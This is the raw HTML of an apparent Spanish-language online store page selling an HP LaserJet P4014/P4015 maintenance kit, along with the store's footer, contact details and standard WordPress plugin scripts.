								<!-- hook rating -->
									<div class="product-desc">
						<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo Genérico 110V [CB506-67901]</li>
<li>Rodillo de Transferencia [CB506-67903]</li>
<li>Goma de Alimentación / Pad de Separación [RM1-0037-020]     (10 Piezas)</li>
</ul>
<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet P4014</li>
<li>HP LaserJet P4014dn</li>
<li>HP LaserJet P4015dn</li>
<li>HP LaserJet P4015n</li>
<li>HP LaserJet P4515n</li>
<li>HP LaserJet P4515x</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span><a href="/product/fusor-generico-hp-m277dw-color-duplex/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="F_CB388A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1713 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1713"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1713,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1713&#038;_wpnonce=650dbc8f05"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1713"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1713"
		class="compare button  "
		data-product_id="1713"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1713" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" title="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769216979" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Refacciones para Impresoras","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fusores y Kit de Mantenimiento","@id":"https:\/\/controlprint.com.mx\/product-category\/refacciones-para-impresoras\/fusores-y-kit-de-mantenimiento\/"}},{"@type":"ListItem","position":4,"item":{"name":"FUSOR GENERICO HP M277DW COLOR DUPLEX","@id":"https:\/\/controlprint.com.mx\/product\/fusor-generico-hp-m277dw-color-duplex\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/controlprint.com.mx\/product\/fusor-generico-hp-m277dw-color-duplex\/#product","name":"FUSOR GENERICO HP M277DW COLOR DUPLEX","url":"https:\/\/controlprint.com.mx\/product\/fusor-generico-hp-m277dw-color-duplex\/","description":"Compatibilidad:\r\n\r\n \tHP Color LaserJet pro mfp m277n,\r\n \tHP Color LaserJet Pro MFP M274n,\r\n\r\nDetalles del producto:\r\n\r\n\u232a Tipo de Impresora:\u00a0L\u00e1ser\r\n\u232a Condici\u00f3n: Nuevo Gen\u00e9rico\r\n\u232a N\u00b0 de Parte:\u00a0 RM2-5583\r\n\r\n* Garant\u00eda de 90 d\u00edas despu\u00e9s de la fecha de compra y brindamos soporte amigable\r\ny de f\u00e1cil acceso.\r\n\r\n&amp;nbsp;","image":"https:\/\/controlprint.com.mx\/wp-content\/uploads\/2023\/10\/F_RM2-5583.jpg","sku":"F_RM2-5583","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3492.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/controlprint.com.mx\/product\/fusor-generico-hp-m277dw-color-duplex\/","seller":{"@type":"Organization","name":"Controlprint","url":"https:\/\/controlprint.com.mx"}}]}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
